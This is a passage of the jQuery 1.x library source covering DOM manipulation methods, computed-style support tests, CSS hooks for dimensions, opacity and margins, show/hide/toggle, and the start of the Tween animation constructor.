	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
